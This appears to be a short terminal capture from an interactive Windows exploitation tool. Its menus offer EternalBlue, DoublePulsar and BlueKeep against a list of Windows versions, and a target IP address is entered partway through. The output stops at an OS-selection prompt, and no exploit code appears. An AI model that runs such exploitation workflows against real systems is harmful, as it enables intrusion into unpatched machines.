 [1] use (win7/winserver2008 x64:eternalblue)
[2] use (winVista/winXP/win2000/winserver2003:eternalblue)
[3] use (win8/win8.1/win10/winserver2012 x64:eternalblue)
[4] use (winXP_all/winserver2003_all/win7 x86/64/winserver2008,2008R2 x86/64:doublepulsar)
[5] use (RDP:bluekeep)
[6] Back to main menu
$: 4
Enter Target ip : 192.168.1.177
[1]  use (Windows XP (all services pack):x86)
[2]  use (Windows XP (all services pack):x64)
[3]  use (Windows Server 2003 SP0:x86)
[4]  use (Windows Server 2003 SP1/SP2:x86)
[5]  use (Windows Server 2003:x64)
[6]  use (Windows Vista:x86)
[7]  use (Windows Vista:x64)
[8]  use (Windows Server 2008:x86)
[9]  use (Windows Server 2008 R2:x86)
[10] use (Windows Server 2008 R2:x64)
[11] use (Windows 7 (all services pack):x86)
[12] use (Windows 7 (all services pack):x64)
$: